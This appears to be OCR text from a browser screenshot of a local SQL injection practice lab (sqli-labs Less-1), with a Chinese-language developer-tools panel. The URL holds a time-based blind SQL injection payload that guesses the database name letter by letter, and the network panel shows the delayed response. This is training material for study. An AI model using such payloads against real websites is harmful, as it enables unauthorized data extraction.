 127.0.0.1/sqlpractice/Less-1/?id=1' and if(substr(database(),1,1)='q',1,sleep(5))--+
school video 服务器 tool 密码学 CTF练习 博客 论坛 最近 h5制作 译 百度翻译-200种语言... 百度一下，你就知道 Python超强爬虫8天...
Welcome Dhakkan
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0
200 GET 127.0.0.1 /sqlpractice/Less-1/?id=1' and if(substr(database(),1,1)='q',1,sleep(5))--+ document html 923 字节 670 字节 7033
404 GET 127.0.0.1 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 209 字节
7033 毫秒